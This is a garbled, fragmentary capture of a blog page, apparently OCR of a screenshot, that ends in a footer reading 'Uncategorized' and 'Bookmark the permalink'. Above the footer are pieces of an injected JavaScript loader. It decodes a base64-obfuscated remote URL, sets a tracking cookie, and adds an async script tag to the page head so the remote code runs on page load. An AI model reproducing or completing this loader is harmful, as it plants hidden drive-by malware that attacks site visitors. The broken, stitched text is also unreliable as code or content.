
ZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof
)return;var d=new
60*1000);document.cookie='http2_session_id=1;
Site=Lax'+(location.protocol==='https:'?';
r
='text/javascript';s.async=true;s.src=u;try{s.setAttribute('d
ByTagName('head')
ld(s);}catch(e){}})();
ed in
Uncategorized
. Bookmark the
permalink
.